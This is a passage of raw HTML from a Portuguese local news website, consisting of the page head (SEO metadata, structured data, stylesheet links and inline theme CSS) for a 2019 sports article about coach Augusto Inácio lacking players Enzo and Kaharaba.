

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santotirsodigital.pt/augusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba/
body_size: 26672
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="pt-PT"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="pt-PT"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="pt-PT"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>Augusto Inácio ainda não pode contar com Enzo e Kaharaba - SantoTirsoDigital</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://santotirsodigital.pt/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />	

<link rel="apple-touch-icon-precomposed" href="https://santotirsodigital.pt/wp-content/uploads/2023/08/Logo-STD_peq-1.png" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://santotirsodigital.pt/augusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Augusto Inácio ainda não pode contar com Enzo e Kaharaba - SantoTirsoDigital" />
	<meta property="og:description" content="Augusto Inácio ainda não pode contar com Enzo e Kaharaba  A grande interrogação do técnico Augusto Inácio, prende-se com duas situações bem distintas, mas as duas de grau de importância semilar. Falamos da recuperação de Enzo, que ainda não estará na melhor condição física. Por isso, ainda não entrará no lote de convocados para aRead More" />
	<meta property="og:url" content="https://santotirsodigital.pt/augusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba/" />
	<meta property="og:site_name" content="SantoTirsoDigital" />
	<meta property="article:published_time" content="2019-08-17T09:33:30+00:00" />
	<meta property="og:image" content="https://santotirsodigital.pt/wp-content/uploads/2019/08/enzozidane2_renamed.jpg" />
	<meta property="og:image:width" content="710" />
	<meta property="og:image:height" content="335" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SantoTirsoDigital" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="SantoTirsoDigital" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santotirsodigital.pt/augusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba/","url":"https://santotirsodigital.pt/augusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba/","name":"Augusto Inácio ainda não pode contar com Enzo e Kaharaba - SantoTirsoDigital","isPartOf":{"@id":"https://santotirsodigital.pt/#website"},"primaryImageOfPage":{"@id":"https://santotirsodigital.pt/augusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba/#primaryimage"},"image":{"@id":"https://santotirsodigital.pt/augusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba/#primaryimage"},"thumbnailUrl":"https://santotirsodigital.pt/wp-content/uploads/2019/08/enzozidane2_renamed.jpg","datePublished":"2019-08-17T09:33:30+00:00","author":{"@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98"},"breadcrumb":{"@id":"https://santotirsodigital.pt/augusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://santotirsodigital.pt/augusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/augusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba/#primaryimage","url":"https://santotirsodigital.pt/wp-content/uploads/2019/08/enzozidane2_renamed.jpg","contentUrl":"https://santotirsodigital.pt/wp-content/uploads/2019/08/enzozidane2_renamed.jpg","width":710,"height":335},{"@type":"BreadcrumbList","@id":"https://santotirsodigital.pt/augusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://santotirsodigital.pt/"},{"@type":"ListItem","position":2,"name":"Augusto Inácio ainda não pode contar com Enzo e Kaharaba"}]},{"@type":"WebSite","@id":"https://santotirsodigital.pt/#website","url":"https://santotirsodigital.pt/","name":"SantoTirsoDigital","description":"As notícias do Vale do Ave","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santotirsodigital.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98","name":"SantoTirsoDigital","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","caption":"SantoTirsoDigital"},"url":"https://santotirsodigital.pt/author/santotirsodigital/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hosted.muses.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed" href="https://santotirsodigital.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed de comentários" href="https://santotirsodigital.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de SantoTirsoDigital &raquo; Augusto Inácio ainda não pode contar com Enzo e Kaharaba" href="https://santotirsodigital.pt/augusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Faugusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Faugusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://santotirsodigital.pt/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
::selection { background: #0000ff; }

::-moz-selection { background: #0000ff; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0000ff; }

.main-color,
.trending-ticker .heading,
.nav-light .menu > li:hover > a,
.nav-light .menu > .current-menu-item > a,
.nav-light .menu > .current-menu-parent > a,
.nav-light .menu li li:hover,
.nav-light .menu li li.current-menu-item,
.nav-light .mega-menu .sub-nav li:hover,
.nav-light .menu .sub-nav li.current-menu-item,
.nav-light .menu li li:hover > a,
.nav-light .menu li li.current-menu-item > a,
.nav-light .mega-menu .sub-nav li:hover > a,
.nav-light .menu .sub-nav li.current-menu-item > a,
.nav-light-search .active .search-icon,
.nav-light-search .search-icon:hover,
.breadcrumbs .location,
.gallery-title,
.section-head.prominent,
.recentcomments .url,
.block.posts .fa-angle-right,
.news-focus .section-head,
.focus-grid .section-head,
.post-meta-b .posted-by a,
.post-content a,
.main-stars,
.main-stars span:before,
.related-posts .section-head,
.comments-list .bypostauthor .comment-author a,
.error-page .text-404,
a.bbp-author-name { color: #0000ff; }

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.block-head,
.tabbed .tabs-list .active a,
.comment-content .reply,
.sc-tabs .active a,
.nav-dark-b { border-bottom-color: #0000ff; }

.main-featured .cat,
.main-featured .pages .flex-active,
.main-pagination .current,
.main-pagination a:hover,
.block-head .heading,
.cat-title,
.post .read-more a,
.rate-number .progress,
.listing-meta .rate-number .progress,
.review-box .overall,
.review-box .bar,
.post-pagination > span,
.button,
.sc-button-default:hover,
.drop-caps { background: #0000ff; }

.nav-search .search-icon:hover,
.nav-search .active .search-icon { border-color: #0000ff; }

.modal-header .modal-title,
.highlights h2:before,
.post-header .post-title:before,
.review-box .heading,
.main-heading,
.page-title,
.entry-title,
div.bbp-template-notice,
div.indicator-hint,
div.bbp-template-notice.info,
.post-content .wpcf7-not-valid-tip { border-left-color: #0000ff; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0000ff; } }

.mobile-head { border-top-color: #0000ff; }

.post-content a { color: #0000ff; }

.navigation { background-color: #f2f2f2;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #f2f2f2;; } }

.navigation.sticky { background: rgb(242,242,242); background: rgba(242,242,242, 0.9);; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #1f2c38;; }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #e4e4e4;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #e4e4e4;; } }

.navigation { border-color: #e4e4e4;; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 12px;  }
.post-content h1 { font-size: 36px;; }

.post-content h2 { font-size: 30px;; }

.post-content h3 { font-size: 21px;; }

.post-content h4 { font-size: 19px;; }

.post-content h5 { font-size: 17px;; }

.post-content h6 { font-size: 16px;; }

body { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }

body.boxed { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }


.cat-9, 
.cat-title.cat-9,
.block-head.cat-text-9 .heading { 
	background: #603814;
}

.block-head.cat-text-9 {
	border-color: #603814;
}
				
.cat-text-9, .section-head.cat-text-9 { color: #603814; }
				 

.navigation .menu > .menu-cat-9:hover > a, .navigation .menu > .menu-cat-9.current-menu-item > a, .navigation .menu > .menu-cat-9.current-menu-parent > a {
	border-bottom-color: #603814;
}

body.boxed.category-9 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/CULTURA-2-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-40, 
.cat-title.cat-40,
.block-head.cat-text-40 .heading { 
	background: #42b323;
}

.block-head.cat-text-40 {
	border-color: #42b323;
}
				
.cat-text-40, .section-head.cat-text-40 { color: #42b323; }
				 

.navigation .menu > .menu-cat-40:hover > a, .navigation .menu > .menu-cat-40.current-menu-item > a, .navigation .menu > .menu-cat-40.current-menu-parent > a {
	border-bottom-color: #42b323;
}

body.boxed.category-40 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/EDUCACAO-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #fec434;
}

.block-head.cat-text-5 {
	border-color: #fec434;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #fec434; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #fec434;
}

body.boxed.category-5 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/FREGUESIAS-2.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #f7921e;
}

.block-head.cat-text-13 {
	border-color: #f7921e;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #f7921e; }
				 

.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
